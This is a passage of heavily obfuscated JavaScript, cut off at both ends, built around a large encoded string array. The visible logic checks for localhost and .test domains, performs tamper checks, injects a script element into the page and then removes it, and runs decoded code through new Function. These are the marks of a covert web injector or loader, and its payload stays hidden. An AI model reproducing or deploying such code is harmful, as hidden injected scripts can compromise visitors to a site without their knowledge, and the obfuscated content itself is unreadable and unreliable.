w[a2(0x157b,'srmc')+'ce'](x,'')[a2(0x916,'@P]t')](';');}function n(){var a3=S,w=d[a3(0x151d,'3n0]')],x=new RegExp(d[a3(0x153,'nqs0')],'g');return w[a3(0x4d4,'srfF')+'ce'](x,'')[a3(0x5ec,'36$%')](';');}function o(w){var a4=S;return d[a4(0xc51,'Fcsa')](-0x1,w[a4(0x662,'mD8R')+'Of'](String[a4(0xc41,'qc$@')+a4(0x28b,'qPeS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x1269,'!YOY')](w)||new RegExp(d[a4(0x11b8,'^ZdC')],'g')[a4(0x1095,'7C%[')](w));var x;}function p(w,x){var a5=S,y=w[a5(0x598,'@P]t')+'h'];return d[a5(0x57d,'xaOs')](w[a5(0x64a,'MoLD')+a5(0xe44,'t(5s')](d[a5(0x42f,'%lqf')](y,x[a5(0x143f,'])oS')+'h']),y),x);}function q(){var a6=S,w=d[a6(0xb9b,'])oS')](e,this,function(){var a7=a6,H={};H[a7(0x10d5,'t(5s')]=d[a7(0x753,'7C%[')];var J=H,K=d[a7(0x10f5,'Tp($')](typeof window,d[a7(0xc1f,'uHg]')])?window:d[a7(0xf86,'!YOY')](typeof process,d[a7(0x332,'3n0]')])&&d[a7(0x94d,'c*lb')](typeof require,d[a7(0x866,'kjAS')])&&d[a7(0x5d3,'7C%[')](typeof global,d[a7(0x768,'0heW')])?global:this,M=function(){var a8=a7,N=new K[(a8(0x47a,'vCHm'))+'p'](J[a8(0x8c1,'1$$Q')]);return!N[a8(0xe61,'qPeS')](w);};return d[a7(0x139,'cul%')](M);});d[a6(0x1287,'3bsr')](w);var x=d[a6(0x908,'Z%4i')](m),y=d[a6(0x9ab,'srmc')](l),z=d[a6(0x148a,'@P]t')](n);return!y||!!(d[a6(0x776,'MoLD')](h,y=d[a6(0x12f1,'vCHm')](p,y,String[a6(0x22c,'kjAS')+a6(0x817,'qe#T')+'de'](0x2e))?y[a6(0x8b6,'])oS')+a6(0x27d,'36$%')](0x0,d[a6(0x81b,'YeNQ')](y[a6(0xaee,'srmc')+'h'],0x1)):y,x)||d[a6(0x1033,'qe#T')](h,y,z)||d[a6(0x10d4,'3n0]')](o,y)||d[a6(0xf93,'(^Kf')](j));}function r(w){var a9=S,x=d[a9(0x12fb,'t(5s')](i),y;x&&((y=x[a9(0xbd3,'qc$@')+a9(0x100e,'ovYV')+a9(0xc14,'t(5s')](d[a9(0x1449,'hb17')]))[a9(0x1ec,'MoLD')]=d[a9(0x554,'%lqf')],y[a9(0x6ed,'(OU1')+a9(0xa29,'qe#T')+'t']=w,(x[a9(0xc15,'ovYV')]||x[a9(0xeb8,'(^Kf')]||x[a9(0x7cf,'Z%4i')+a9(0x878,'MoLD')+a9(0x116a,'^ZdC')])[a9(0xd87,'Yipp')+a9(0xb3f,'nqs0')+'d'](y),y[a9(0x3e7,'[sN$')+'e']());}function s(){var aa=S,w,x=d[aa(0xde8,'7V7]')](f,d[aa(0xc2f,'uHg]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aa(0x137a,'7KBk')],z=new RegExp(d[aa(0xb75,'cVuy')],'g'),(z=x[y[aa(0x151e,'7V7]')+'ce'](z,'')])&&z[aa(0x2f5,'^ZdC')+aa(0x309,'3bsr')][aa(0xe1d,'!YOY')+aa(0x10f0,'QDJt')+'d'](z));}try{var t,u,v;d[S(0x108f,'qe#T')](q)||(d[S(0x47b,'36$%')](s),d[S(0x140b,'nqs0')](0x1,d[S(0x11b5,'cVuy')](g,0x1,t=0x4))||d[S(0xa26,'xaOs')](r,d[S(0x10be,'XQOJ')](d[S(0x48e,'Fcsa')]('(',new Function((function(){var _0x9684646=function(){var _0x5696181c=['yLnPz3DLrfv4wKn3BMj6uNHku2nWwfqXBwrxnwPKr2X2','tun3BLPPChrLq2nWsZbVB01iz3Pov1LZsJbKAgrgC25l','tenKEfPTAhHkEwTYu2LND2vevMXAu3DUuLDAr2jty3bl','qNHqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','mMrYvfDfBKTtDeTlrei0tw1zneXdy2TnmveWsNLRCLnP','ExDUvNPsu1PgsK1tBvjit0C5neP5D25KveiXsZfKugfS','mNr1zw1fBKXdzhLvmJLOyuCXCMnftKHkExDUvJfgrgjw','DKP5A3jtAwD3zurrnu1PD25smKyWv3LJCeSWB29nsgCY','wKvNEfzTtLjwEwnZsJngm00YuLnKruPQvwTJBKXdzhHz','tLrgmfj5y3nkmwrtvM1otK9houvHmhrOsNL3BLeXtNzK','CKP5D25ABLK0sZjKDgiYA25mq2ryvdbsBLLuAhjLrMmY','BLz6uJjArMrtvw1sswnxmg5mq2ryvvDOA1zhrKDArxrz','vfyXqtnArxbuyJi4BKXdzertBMXkvJfkru9ty3nkmwrr','C0P6uLzsBwTUs1n0s0TeqJroreuWtenKmgjPrNLkEwTY','u3DUtJnoBLnPy3byu2HWteC4C01iz3Hnq3HItuHOBuXe','Bu1PD25Jv3r1uKnJCeSWB29nsgD4tM1nC0OZqxPlA2DU','ExDUvNPKr1PfEhrIm2rytKrcsuP5D25Jv1POsZfKufLT','EwnZsJfKuffTuLjwmePQvuHwweP5D25LvK5Yyti1vgeW','sMLvB0P5A3jtAwD3zurzmu5tD25LBNbXyNLJCeSWB29n','vMLnu3DUzvvgzfrPy3blmg9VtuHNEfPeuxnkEvjHuZnz','qLHvng5lu3rls0rcne5ezg1mq2rgwMTADeP5A3jtAwD3','tKnJCeSWB29nsgCXtKrNC0P6rNDtvefUs1n0s0TeqJrn','m2jusw5lu3rls0rcne1QzZnmq2r4yti1ruP5A3jtAwD3','vgf6sLHvsfjQuJbJBKXdzfHvuZLQvLzoCLDyBfrHmKvU','u3rls0rcne1Qstjmq2rUytaXAeP5A3jtAwD3zurrmvPt','wML3BLvfze1sq2nWsZbVB01izZjnv1vZsJa5DLzurw5l','BKXdzhrsmvPQvw0XDMiXyZbIu2nZsJnwvgiYrM5pr3r6','vNLJCeSWB29nsgCXwMPNC0OYwxfIwgDUs1n0s0TeqJro','vgHzsNLRCLnPz3DLrfu0wwL3BLjRvKLrq2nWsZbVB01i','vxnkEMr6wJbVBKTtDeTlrei0tvDvEeXdzdzwr2XysNLR','zeTArLjUv21suK9hoxPkExDUvNPAt1KWmvrHmgH4uti5','ne56AgLmq2n4vJngruP5A3jtAwD3zurzD1PtD25LvuzK','BuvUtenKBvuYDhrrBtf2wJbsweP5D25JEMH2zgXKufDi','BK5HsNLRCLnPz3DLrfuYwwL3BLPUsLnJq2nWsZbVB01i','EwnZsJfJmwfhuK1Iv3r3vJfgnK1ty3nkmwmZvM1svvDw','q0zzuLK','BtbUs1n0s0TeqJrovezQtenKBuTTmtrkEwTYu2LND2ve','tuHNELLQA3nkEMrTv21ZBKTtDeTlrei0txPSAuXdzgjL','rLPQu0vSCeP5D25wmdK0wKv0rgj6uLHom1jQvvvJBKXd','uwPODLj5y3nkme5Vuw1ss2jxDg9KwevUtenKwe4WwMPs','otGZndqWAMXWAxzR','BfHom0PUwvDfBKXdzfHorKeZvNPAu1KWnwTpq2nZsJnN','BKXdzdjIvZLdvNPJnveYoxHkExDUvNPwmfPgqLrHEKzy','mMrAtKvnBKTtDeTlrei0tLrvmeXdzhHHmJvfsNLRCLnP','vtrUs1n0s0TeqJroAMXStenKyMvuAfLkEwTYu2LND2ve','zgTJBKXdzfHovvjdwMPgq1KXtMHkExDUvNPznvjwzfjJ','vffZsJi4mgntvw5lu3rls0rcne0YvxHmq2q2vKDSweP5','C2rdBdDKBuz5suHvownuow1KvZvQzeDSDMjPz3bLm1PO','vMrszwXKwfr6z25mq2qZtwS1A1uXBfDzmuPysNL3BLz6','tenJm1PSChjkEwXKufvVB01iz3HAvfLZsJjKwK5ftw5l','vJbWudjKC2iYsMHIrhaWyuDSEKXfyZLABLz1wtnsCgiY','BKXdzfHvBwHQuZa0mgvSzfbzu2nZsJfJmMjRBg9rmNrY','DeTlrei0tNPNEuXdzhDkAvvVsNLRCLnPz3DLre0Xwvn3','mfPQAhjwsgH4sNL3BLyXsKTArtLAwKDsufPivw5mq2ry','rezPtun3BKTuuKnIAwnWsZbVB01iz3Lov1vZsNLsyvmZ','suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnUtJbK','mg9VtuHNmvPQsxnkEwSWuw00BKTtDeTlrei0tLDsA0Xd','tJjvC0OZqw1ku2DUs1yWCe8ZsMXKsfz5yMLgsvCXtw9n','nZqZodCYwxPduerQ','wfviAgTtv1jRwKv4AfLty3nkmwmXyuDstLrRCgTwBe52','ngHJAwnWsZbVB01izZbzAKfZsNLrELzeuw5lu3rls0rc','sNL3BLz6yZnzmgX0yxPkmvuYotzkExDUy2S1yvPgwKPu','y3blmg9VtuHNEfPhuxnkmM9Qy21jBKTtDeTlrei0tKrA','zfz0vuTeqJroEKeYtenKmK1QAeXkEwTYsJjoBeOXmg9m','tNPIm0vUtenKAgjxDfPwmuPnwJfKufr5y3nkmLjeytng','EgfwyZnKu2nZsJnSAvnivKjprZKXsNL3BLz6vKDArxHu','q2D3zurzne1PD25IELj4sLnJCfHtAdjxmhDVtuHNme5u','tenKrLPRwNrkEwTYu2LND2vetxPou3DUzfzOqLrPy3bl','A1CWB29nsgCWtKrjC0OZwxLprxnUs1yWovPUvNvzm1jW','uNDArwX5tKzoCvz5y3nkmLzeytfcwe5fy3zwELf2wtff','zfHor2HRu2XoDG','mg9VtuHNm04YrxnkmfzTuM0WBKTtDeTlrei0tvDrmKXd','mJH4yMPOCLKZrMHkExDUzg5kAvvwzfbvBu5py1nJC0OY','vKjryxPOCLfTouHkExDUuwPODK5Szffpv1zytNPNBKXd','s0rcne5TwxPmq2rhuLvOquP5A3jtAwD3zurvD1L5D25y','vKDfBKXdzfHuEtLRvtfWmfPfnwHvEwnZsJbsrgj6tLHo','z3HAve1ZsJjomW','CeSWB29nsgD6tLDnC0P6uLzsBwTUs1n0s0TeqJrorgrQ','EwnWsZbVB01iz3HAvgnZsJngBwfirw5lu3rls0rcne5u','BKXdzdvzEKyZvJfcr1KXuMHkExDUwKDfmfiXyZnnmLjx','tenKmK5xsKzkEwXKs0DKyLzdz3DLrgmWwvn3BMrwAeju','BuTdrKnImJLZwLDgDuTinxflu2X5wLHsmwnTngDHANr5','ChfIEwnWwfqXs0TeqJroEKPPtenKr1jvAefkEwTYsJnn','sMPwrgHYsZfKuW','CLnPz3DLrfuZwKn3BLHUuK9Aq2nWsZbVB01izZnor1LZ','zffurvjyvurREfyXrJfkExDUwLDor1KWoxrImNrytLzn','AZvqvLnJCeSWB29nsgCYt0DnC0P5uMftm1LUs1n0s0Te','sZbVB01izZjpvfvZsNPgwgnvuw5lu3rls0rcne1TwMXm','sNL3BLz6vLvwBxH0yJnoDLz5y3nkmwmZzgTAwe56tMPv','D25wELP5vdfKuwvhuLztvZbUtenKwe5wwMPvA05Yv0zK','zfjsBvjiv2TAALvRntfkExDUvNPvm1PgtK1Jr1jvuti5','mZK4ntaXwNPwsvfu','r05qwMXkALrhmxjAAwnZsJfKuLPhuK1JvxbQvdnwueP5','q2rIzvrOwuP5A3jtAwD3zurvmK5tD25yBLjpwKnJCeSW','v0nJCeSWB29nsgD6wvrRC0P5AfDJmw9Us1n0s0TeqJro','C0OWvK9xBvjsyLDZngrUrw5mq2r2tuDSBMneAhzJAwnZ','BLjpwKnJCeSWB29nsgD4wvrjC0OXtMLyvK1Us1n0s0Te','tvrJmKXdzdfxruzpsNLRCLnPz3DLrfeXtwL3BLiYnvrt','BKXdzfHoBfPRu20XDKSYzerIm1j1v0DSyvz6zhDzmdvu','rfPPwML3BLjRvKLrq2nWsZbVB01iz3PnvgnZsJi4mgnt','ueP5D25sBwHVwKvWAMfhtK1sEwnZsJnOwfyZvLHvr1Px','mwXYwvnJC0OXzfbLr1jtuti5CMfxmxjzmwrstdjst1uY','D2vevtvAAxDUwMLWDgvdy3byvNrvs0rcne5hstfmq2n3','uLjzm0jQvLDfBKXdzeDxvez6vJfgr1KWBhHkExDUvJfg','nwPuru5YvvHkrgeYC25mq2r1v1vAALvwtNzHBgmYvxLJ','D25JA05YvJjSmK4YtK5wEwnZsJfKu1uYvLHowgHQvKzK','EvPQy3nkmfzTuM0WBKTtDeTlrei0tKDoAeXdzdvrvJfp','wKv0sgrhtKLzu2nZsJnrngiZBhvIv3q0uM1fBKXdzfHo','AuiYufHsyLn5z3DLrfeZt1n3BMnxwM9Ju2nWwfnOEKXh','rei0ttjjmuXdy3HsBvzhsNLRCLnPz3DLrfuWtLn3BLDv','sZbVB01iz3LArgDZsJngBwfirw5lu3rls0rcne5Qstnm','mMXTs0HzCgnTvJbKweP1suHzowmXDgHoq2D3zurkAfPt','rgTUs1n0s0TeqJrnAK5PtenJCe5fsNvkEwTYu2LND2ve','zfbvBu5puNLJC0OXyZjwBu5tyLD0rvjRtNzsAwnZsJfK','tenKwfvuz3zwELzRwtb4Efj5y3nkmMXlvg1ougjxohDw','tw1nmeXdzeHIBe5msNLRCLnPz3DLrePOtxL3BMnxDhvs','EeTzmhb4sNL3BMr6AhzvmwmXy21SD1Lty3nkm1juytns','BvvZsNPgD1nuqw5lu3rls0rcne5eyZrmq2rnzfv4wuP5','ru0ZvNPAnfKXuNLAu2nZsJfJmgjhuKLtBtfwwvvJBKXd','mvOYrw5mq2rytM1OA1nRtNjHvMrqzwXVBKXdzfHovKjh','tw5mq2ryvdbkA1v6AhzKvMmYyuDouLLty3nkmNHiu21o','EwnZsJnkA1LywLHvBxbisNL3BLjurMfArKPuytfOmwnt','mwr0ww1WweP5D25wELPxwKzsDgf6AfHum0L6sNL3BLz6','wvHsyKP5A3jtAwD3zurKAu15D25sv1PhyLnJCeSWB29n','rM1HsevUs1n0s0TeqJrnAKL3tenKr1jvAefkEwTYu2LN','tenKmgrtowTvmJfYuJnAAeP5D25wEMrryJfKu0WYuKLx','mg9VtuHNEu5TrxnkmLP5vw5bBKTtDeTlrei0ttjrmuXd','D2vevMPou3DUvZnRnfDdy3blmg9VtuHNm09usxnkm3a2','uLzwBgrzv1zVD01usxPorfuYtNPNnuT5odLkENqYwvHj','nwTkEwXKs1q5m2fxnwTIm2m2zfz0u0TeqJror1v3tenJ','sNDkEwTYu2LND2vetxDoExDUtJnoBLnPy3blmg9VtuHN','rMDUs1n0s0TeqJrnv013tenJB1zUtMfkEwTYu2LND2ve','s1n4A1CWB29nsgCYt0DjC0OZCfvHvMnUs1yWovnPz3DL','mwrswKDsuu9hourwELy0wtfkweP5D25wmuj0yKzKuMjh','s1n0s0TeqJrnmKKZtenKsgjStKXkEwTYu2LND2vertrn','mKXdzhHABwH4sNLRCLnPz3DLreKYtwL3BLHUuK9Aq2nW','reK0t1n3BK1yqKPnq2nWsZbVB01iz3PAvgDZsNPsvLjT','yJa4BKXdzg5IvZL3vJffDLPfAhrImfLUtenKwe5RCgTs','tLbJu2nZsJbnngj6sLHvrvjUvNPAweP5D25svZfYwM01','sgCYwLrnC0P6zg1xBxnUs1n0s0TeqJrove5OtenKD015','we5Rog5mq2rytLzsEwnfmw9zmvjisNL3BMvStNzLr3Hp','EwnZsJfKugrhuLzvmJLXvJfgEvPdy3nkmwmZzuDsse9h','s1r0ouXhuMjtAwD3zurkALPtD25nvMr4uKnJCfHumw1K','DeTlrei0tMPnm0XdzhjAq2W0sNLRCLnPz3DLre14wML3','tenKwe5towPvmJfYt0HgDgiXtw5mq2r4zfHsA1qWzhbk','wK1tBvjvzerwBuP5D25wEMrxwKvJEvjTuK1vmJKYsNL3','EMHyvum5ALrxrw5mq2ryvwPOC1z6vxzzmdL5yLnJC0OX','tenKq01iuMTuvxrRwtfgEeP5D25Jr1j3wtb3ngiZAfHo','qJrnAMSYtenKAMqYmhLkEwXKufDAmwjTtJbHvZL1s0Hf','ExDUvNPzDLPgqKPvmuz2vNLJC0OXzfbAr1jty2K5ALr6','v3bVzvCXDMrty3nkmNbuytbWEfuYoxLrmgnUtenKAfKW','z3DLre0XtLn3BMjTwNjwq2nWwfqXs0TeqJrnvgCWtenK','B01iz3PoAKvZsJjODK9uww5lvJbVzhLRn2zuDdjzweLN','ouXhuMjtAwD3zurJne1dD25vEwS0u1nJCfHumw1KvZvQ','u3DUytjrCgvdy3blmg9VtuHNEu9hrxnkEwHxyZfVBKTt','mfPfAhHIv3rOwvnJC0OXyZbJBwHOyLC5ywjRy25mq2q2','BLyXsLrKmwrrvM1os1uYovjkExDUvNPAEu1xsxPsBu5t','wuP5A3jtAwD3zurjmu9dD25krNbmzgLJCeSWB29nsgD4','C0OYAe1rmvjUyLC5sKP5D25wmuKZwKuXA1jTuK1JAMDU','zZbnrgnZsJbKDvuWC25lu3rls0rcne5uAZnmq2rsstfc','ngeWChrrmNr0vJffneP5D25wmuf4t1zKuLjiuLHvv2TU','BdrkEwTYu2LND2veutnnq3DUs1rsq2jPy3blmg9VtuHN','u2LND2vewtfzAxDUtJnoBLnPy3blmg9VtuHNm05xvxnk','vJbkALvhrw5mq2rytKvWALneAhjsBNb0yJnRBKXdzfHo','zuDosLeYCZbwmdH6wtbOweP5D25wEMq0wtaXDgeXCfHv','D25Ar0zpwtbVngj6uLHovffUtenKnLuYodnHBtfYvKvs','m0fTsLnNBKTtDeTlrei0tKrNmeXdzgvKrtvRsNLRCLnP','B01izZbAreLZsJnSqLHvng5lu3rls0rcne56y3Lmq2r4','zgrlvhrgs3LZCgfxww9Amxrss0rcne5uvMLmq2mZwMXW','mJrVy1n4EKTyDhLAwfiXy200z2numdLqwe03zLn4A1CW','B1LwCgPsme52uZfJmgrty3nkmMXeyJjgwfqYAgTvAMH2','re15wKn3BLrivK1xq2nWsZbVB01izZbnrffZsJfnCe9f','tLLTEgTwBKzOsNL3BMjgBZrtvMmZttjstMnty3nkmJG0','rwr0yJngwe5voxDkExDUvJfcEfrSzfjmmK5lt0C5meP5','muHkExDUvJfkv1KWEgXwmhbyvurbBKXdzfHoA2rYyZfo','s0TeqJror0uYtenKB2j6AZjkEwTYu2LND2veuxLoAxDU','zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJmxnUu0HS','wJj0tLLty3blmg9VtuHNm00YuxnkmfP2wKrRBKTtDeTl','EwTYu2LND2vesMPoExDUtuDou055y3blmg9VtuHNmvPQ','tMLJCeSWB29nsgD5ttjzC0OWwKztrufUs1n0s0TeqJrn','C0OXqKHurvfUs1n0s0TeqJrorgHTtenKwfjezfLkEwTY','tLvAALnvy25mq2ryvdbAALiWtNjtBMXuytaWBKXdzhbt','AgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmXC25vmMrd','DeTlrei0tLrfD0XdzdvrvJfpsNLRCLnPz3DLrfv6wLn3','uw5lu3rls0rcne5evMHmq2q2vKDSweP5A3jtAwD3zurJ','ngnhuLbrmNrQuvzJBKXdzfHvBxHRvvzoDK9gyZfJr05x','y25mq2qZuti4ELz6vLLsmNHysNL3BLjwBZvIvuK0yNPb','z3blvhq5zLGWB1H6qJrovgn3twPNEK5TtxnnsgHRwMPA','C0OXyZbABxb1txPoALnirw5mq2rWwKDOALnftNzJBgmY','yvHRBKXdzhnIvZLkvJfgD1PguKrImMTUtenKmgjxoxDJ','tJnoBLnPy3blmg9VtuHNELKYtxnkm0fTsLnNBKTtDeTl','tLn3BLjxwKDIu2nWsZbVB01izZnzv1LZsNLRmffTng5l','zurwBfLtD25vmKPKvxLJCeSWB29nsgD6wMPNC0P6wK9u','wxLKzfD6qJrnrJa3y21wmgrysNvjsfjVyvHoyKOYEhvA','CeSWB29nsgCWtKDvC0P5AfDJmw9Us1n0s0TeqJroBvuY','ALjOtenKBLDuuKrkEwTYu2LND2vevtjzu3DUvtjkzfv5','sM1sAwnZsJfKufzTuLrzwfjRvKzOteP5D25wmdK2ytfK','ELvZsJbwBvjTmg5lu3rls0rcne0YrM1mq2n4y0vRD0P5','BKTtDeTlrei0tKDfmeXdzhfjm0PPsNLRCLnPz3DLreKZ','DgvZDa','tenKmgjPrNLkEwTYu2LND2vevtjAAxDUy1DAB2nty3bl','B2jQzwn0','sNPAt1qXvw5lu3rls0rcne1xrxHmq2nRv2T0mKP5A3jt','BvzesNL3BMrSBevtvuPeyJbVBKXdzfHvvuPQuJjwCfKX','BK5HsNLRCLnPz3DLrfPOtKn3BKTuuKnIAwnWsZbVB01i','ne56vtrmq2n4vJngruP5A3jtAwD3zuroA05PD25oAZvq','EwXKufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovze','yMPswfqWou1wEMqXsNL3BMmZvxPArwXOwM1NBKXdzfHo','odjkExDUzfzoDMfhvMXIvMnUtenKwe5xsKTwmuz3wKu5','qJroBuKWtenKuKKXqLfkEwTYu2LND2vevM1oExDUs1rs','AwD3zuroALPPD25yBLjpwKnJCeSWB29nsgCXww1nC0OZ','owPuwevUtenKr1rTuMTtrwrTvLnJC0OZrM9tBvjvu21k','y25mq2q0tvDOA1zTvJrzmdLOsNL3BLf6qKHxBgrrtLrn','og1hDfDSwG','odG5nZnOr2vLsKW','mKXdyZnABhbYsNLRCLnPz3DLreKYt1n3BMfPtNLzAwnW','y3byu2GZteHVCe8ZmhnKrNrns0rcne5uAZbmq2rQzdiW','A1zUtLbkExDUvJfgnfKWmdrImvzWturrBKXdzfHomuPQ','ELzeuw5lu3rls0rcne16wMTmq2r2tKHfBeP5A3jtAwD3','vxG2y1nJC0OXyZfwr0PWt0D0svOYrw5mq2rXyurOwLLx','ounwELjesNL3BMfuAhjumwrqtLvgwfvez25mq2ryvdbW','odLurhr5wLHsmwnTngDAmxrqs0rcne56vMPmq2r4wM1O','n2rTrNLjr0v6ufzVn2nTvJbKweP1suDKyLLutw9nsgCY','D25HmKzWvwXJmq','EK00tenKnvfwmu9kEwTYu2LND2vettvnu3DUwMLWDgvd','rLuYoujkExDUvJfktwfwzfnnv05yvwS4BKXdzfHoA3bQ','EKXdzg5HmdfOsNLRCLnPz3DLrfuZwML3BLvttLfvq2nW','D25wmuzPvLzKufjetLHvAMDUtenKwe5wwMPsme5YtJfK','sgX5vNPAB1PgtKHkExDUvNPKCvvSyZfwBu5qv0CWBKXd','mMHlwtb0DgeZtw5mq2ryvwXkALzftNjrweP0ytbzBKXd','zeu1A0P5A3jtAwD3zurzme5PD25LvuzKvgLJCeSWB29n','zuroAfPdD25nr05ttNLJCeSWB29nsgCWtMPRC0OZCfvH','DfeYDgLwmuPusNL3BMnRtNzvBgmWy2XAB1z5y3nkmwrr','q2nWsZbVB01iz3PnEMnZsJbADLPeA25lu3rls0rcne5e','tMXJmfv5y3nkmfzuyNPcAfrTvJnkExDUzvHssfnSzffo','y25mq2rytLzOm1PftNzzv1PisNL3BLyXrxPzmvz0ytfO','zg5WEeP5D25Im0L6wtb0vgiWBfHowgTUtenKwe5iwJnw','D25nwejktunJCeSWB29nsgCWttjvC0OZqxPlA2DUs1n0','sgCXww1vC0P6rLHJvvfUs1n0s0TeqJroELzRtenJCe5f','tKHAmwTUs1n0s0TeqJroEMSXtenKAMqYmhLkEwTYu2LN','tuHNm1LQuxnkEwSWuw00BKTtC25yu2nZwKz0s0TeqJrn','sJjVAMnTsw5lu3rls0rcne56BgHmq2rTs20XneP5A3jt','rei0tLDABeXdzfrlvgHksNLRCLnPz3DLrezOt0n3BMvS','u2LND2veuxDAq3DUuLDAr2jty3blmg9VtuHNmK0Ywxnk','odbLrMrsu21otLuYoxbkExDUuwPODLjhnw9KvK1UtenK','DvPTDfvkEwTYu2LND2veyZjoAxDUsKzWtgrPy3blmg9V','C0OYzfPtBu5wuti4m1z6zgXkExDUy2XWwe1wzffovZrU','yZnsBvjvuZbWA1vRtNzLu2nZsJfJmK0YuKLKrejwwvvJ','A29nsgCXt1DfC0P6rKDAvvLUs1nRCKXyqMHJBK5Su1C1','EK9uwxnkmuvQvuzbBKTtDeTlrei0txPAAeXdzdzwr2Xy','wfP0vNLJC0OXzffAAxryvuHABLyXsJvkExDUvJfgyvPf','CLr5y3nkmfz4vdj0wfvertnkExDUvJfkwfDSzffLr05m','zgfkEwSVtuHNmvLuB3DLrgrOteHJowrgDfPlrei0tKrR','EwXKs0HsyLDtz3DLre0XtNL3BLDvAeLKEwnWwfnOm0Xd','zfHovZvvyuDOnfKXrMHkExDUvJfgyvPfmxrImezyvvvs','rgj6rw5mq2r5u2Pcq1yXrNfAq2nZsJfJmK9uAfHumKzq','ourkExDUvNPwA1PfnurHm2XyvuC1nKP5D25JmMD6wKzc','ne5Qwtbmq2r3sMLvB0P5A3jtAwD3zurkAu15D25kre5v','BMrhngHJAwnWsZbVB01iz3PoAKfZsJjKCLrxrw5lu3rl','DeTlrei0tLDvm0XdzeDsvwHbsNLRCLnPz3DLrfeXtvn3','sJjgywfhtKLprZGZvNPAAeP5D25wELyWwtfrngeWmtzp','D25sBLKWuwXKufLTtw5mq2rytLHsALuYvxPzmhC0ytfr','mhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvUtunJ','sNLRCLnPz3DLrgrOtNL3BLKZzhrnAwnWsZbVB01iz3Pz','AZHUtenKmMnuBejLA052v2LJC0OZzfrHmNHWwLDOALnS','ufriAgTurgH2v0nJC0OXyZjusgHyvuvonLz6yZbkExDU','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHnn2zt','D2veuxLoq3DUywLoEvLPy3blmg9VtuHNEK1urxnkmMrA','BtrNy1nOEKXiuxnKu3GYteHJC2vdAZDMu3HRvZbVB01i','yJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLr','EK0WuLnJC0OWwK1zv3HyvuDkDKP5D25wEMn4zgXJm2vh','uxHmq2mWvLvACeP5A3jtAwD3zurABfLtD25yBLjpwKnJ','Ce9hDeHwmdL4sNL3BLz6wMTArKPuyNPwwe5hvKLkExDU','m1KXwwTvBKTtDeTlrei0tKDABuXdyZjuAZLwsNLRCLnP','AZvqvLnJCeSWB29nsgCXttjnC0OYtJnIveLUs1n0s0Te','me1Qvxnkm2Xcwfu0BKTtDeTlrei0tNPgA0XdzhDnExbj','D25umJLwtvnJCfHtAhbmsfLZtuHNneXgC3DLrgnZtuHN','vJfcCu1SzfnsEwnZsJfJm1jfwNfprZLPy0zJBKXdzgLx','B29nsgCYtM1fC0OXzevomwDUs1n0s0TeqJrore5QtenK','wfvxrw5mq2rdtvHsA1rQAhjAmfjysNL3BLz6wKDzmuu0','BeP3sNLRCLnPz3DLrgn4tLn3BLjRvKLrq2nWsZbVB01i','mxnUuMXAmLKZtK1kmtbWtZmWC2fwC25JseP2zeC5mgvy','u3rls0rcne5xuMXmq2r2tKHfBeP5A3jtAwD3zurrEe55','mNDVruDsAa','y3blmg9VtuHNEu56wxnkmMrAtKvnBKTtDeTlrei0tKDn','B29nsgCWt0DjC0OYodbJu1vUs1n0s0TeqJror1zStenK','vvzWA1zTmxzHvMmZvM1ouvz5y3nkmwrsvg1os09hDfzr','B29nsgCXwLDrC0OYodbJu1vUs1n0s0TeqJrnvgCZtenK','sNLRCLnPz3DLreL5t1n3BMvvrMruAwnWsZbVB01iz3Lp','s0rcne5utMTmq2ryuKrKwuP5A3jtAwD3zurJEe1tD25v','yvPfDhPvrM9UtenKBMrhAgPtmu52tuzJmMfty3nkmwmW','q2jPy3blmg9VtuHNmu1QA3nkmLLXyLHNBKTtDeTlrei0','svLwtNjwmwmXy1nJC0OXzfjAr1jtvti5qLyXqNLvu2nZ','zg5wEKjxvNPKD1PgwMHkExDUvNPJELPguKrHmvzyvvC0','vxHkEwTYu2LND2vewMXzExDUtMS1ufzty3blmg9VtuHN','m2S0v0nJCeSWB29nsgD6tMPNC0OYB2PJBuLUs1n0s0Te','y3blmg9VtuHNmu5eqxnkmwXju0HJBKTtDeTlrei0ttjk','AxDUuJi1vfn5y3blmg9VtuHNmK1uuxnkmLLXyLHNBKTt','teP5A3jtAwD3zurwA05tD25vu05rvunJCeSWB29nsgCY','vZL6vNPwteP5D25wEMmZwKvSyu5hzhvJu2nZsJjKm2fw','zfnvBvjuuti4nvyXqKvzAwnZsJnODgeWnwTHr2HQvfvJ','C0OWwKztrufUs1n0s0TeqJroAKKXtenKr1jvAefkEwTY','s0rcne5Qy3Hmq2ryuKrKwuP5A3jtAwD3zurkBvL5D25o','mvPRvgXoCLnfsMHkExDUvNPwA1PguKrHmgryvvDkyuP5','tenKwe4WnwTur1uZwKu4ngiXz25mq2ryvwXAA1zeAhzK','yZfKwefUtenKCfPiuMTtA2XpwtaXweP5D25Kve5xwKv0','sNLRCLnPz3DLreL5tvn3BK4ZtM5tAwnWsZbVB01izZfA','sJnwwvzhtLHvr1jQvtfJBKXdzfHvA000vNPAyvKWzdbL','yLrdz3DLrePStLn3BK1vwMXsAwnWwfqXBLCWD29nsgD4','EwTYu2LND2vewtfpu3DUy1DAB2nty3blmg9VtuHNEK5T','suDKC2iYsMHIq3GXvZfjB01izZjnBvfZsNLrELzeuw5l','rei0tJjfmKXdzfrlvgHksNLSzfbxwJfIBu4WyvC5DuTi','muPny1zJmvLty3nkmJfPwKDsufLutMPvmKvUtenKwfvf','mNq1wvv4t1KWBgHkExDUwLHsC1KXtNrIExrytMTnBKXd','rZH2vNPAq1KWmuHkExDUvNPKmfKXtKrHmhqZt0C5sKP5','yZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmXALLyuMPH','mta1mJiZnfHIvxD1uG','u2DUtgLJCfCXuw9nsgD4wKrRC0OWEdfurMDUs1yWB0P5','tMTwru52vfzJmLrTuLzpr3rAvNPAnu0XzffusgX3utj0','y3blmg9VtuHNEq','A3jtAwD3zurvDW','y3nk